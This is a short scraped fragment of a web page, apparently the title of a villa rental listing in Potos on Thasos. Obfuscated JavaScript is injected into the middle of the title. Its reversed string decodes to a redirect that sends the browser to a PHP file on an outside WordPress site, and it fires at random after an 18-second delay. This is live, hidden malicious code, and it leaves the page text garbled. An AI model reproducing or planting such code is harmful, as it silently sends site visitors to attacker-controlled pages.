 Sissy’S Villas Po$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Potos, Thasos, Aegean Islands